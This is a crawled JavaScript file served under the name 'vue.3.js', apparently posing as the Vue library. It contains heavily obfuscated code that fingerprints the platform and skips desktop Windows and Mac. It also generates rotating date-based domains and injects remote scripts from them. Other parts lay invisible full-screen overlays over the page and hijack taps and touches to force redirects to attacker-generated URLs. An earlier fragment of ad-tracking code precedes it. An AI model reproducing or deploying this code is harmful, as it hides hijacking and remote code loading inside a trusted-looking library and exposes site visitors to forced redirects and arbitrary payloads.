gl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/vue.3.js
body_size: 7636
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
